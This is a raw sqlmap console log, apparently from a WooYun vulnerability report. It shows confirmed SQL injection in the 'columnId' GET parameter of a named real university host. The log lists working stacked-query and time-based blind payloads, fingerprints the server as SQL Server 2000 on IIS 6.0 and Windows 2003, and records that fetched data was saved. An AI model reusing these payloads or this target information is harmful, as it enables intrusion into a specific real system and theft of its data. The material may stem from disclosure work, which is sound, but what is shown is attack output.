 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[13:50:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:50:21] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: columnId
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: columnId=88; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: columnId=88 WAITFOR DELAY '0:0:5'--
---
[13:50:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[13:50:21] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:50:21] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\labch.cumt.edu.cn'
www.wooyun.org